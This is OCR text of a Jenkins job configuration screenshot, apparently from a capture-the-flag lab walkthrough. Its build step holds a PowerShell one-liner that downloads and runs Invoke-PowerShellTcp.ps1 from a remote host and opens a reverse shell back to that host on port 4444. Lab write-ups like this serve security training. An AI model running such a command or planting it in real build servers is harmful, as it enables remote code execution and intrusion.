 alfred Config [Jenkins]
Not secure | 10.10.250.19:8080/job/alfred/configure
Jenkins alfred
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object
Net.WebClient).DownloadString('http://10.11.5.201:4443/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.11.5.201
-Port 4444
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply
Page generated: Nov 24, 2022 11:35:43 PM GMT REST API Jenkins ver. 2.190.1